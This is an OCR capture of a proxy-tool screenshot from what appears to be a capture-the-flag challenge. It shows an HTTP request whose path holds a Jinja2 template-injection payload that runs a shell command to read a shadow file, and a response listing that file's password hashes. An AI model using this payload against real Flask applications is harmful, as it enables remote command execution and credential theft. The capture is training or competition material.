 Request
Pretty Raw Hex \n
1 GET
/greeting/%7B%7B%20cycler.__init__.__globals__.os.popen('cd%20sum_sucke
rs_creds;cat%20shadow;').read()%20%7D%7D HTTP/1.1
2 Host: bluehens-cat-the-flask.chals.io
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <title>
Greeting
</title>
14 </head>
15 <body>
16 <h1>
Welcome
root:$1$JgcFDliZ$ZIZdkgJ.xnaUBrBZSbDxL.:19612:0:99999:7:::
17 daemon:*:19590:0:99999:7:::
18 bin:*:19590:0:99999:7:::
19 sys:*:19590:0:99999:7:::
20 sync:*:19590:0:99999:7:::
21 games:*:19590:0:99999:7:::
22 man:*:19590:0:99999:7:::
23 lp:*:19590:0:99999:7:::
24 mail:*:19590:0:99999:7:::
25 news:*:19590:0:99999:7:::
26 uucp:*:19590:0:99999:7:::
27 proxy:*:19590:0:99999:7:::
28 www-data:*:19590:0:99999:7:::
29 backup:*:19590:0:99999:7:::
30 list:*:19590:0:99999:7:::
31 irc:*:19590:0:99999:7:::
32 _apt:*:19590:0:99999:7:::
33 nobody:*:19590:0:99999:7:::
34 systemd-network:!*:19590::::::
35 systemd-timesync:!*:19590::::::
36 karen:$1$EImme.sA$dxaxqbP8rphkRv.LDWUJA0:19643:0:99999:7:::
37 vip:$1$SI/aHxuY$YaNGjV9fqbJojcQhmBSH30:19643:0:99999:7:::
38 !
</h1>
39 </body>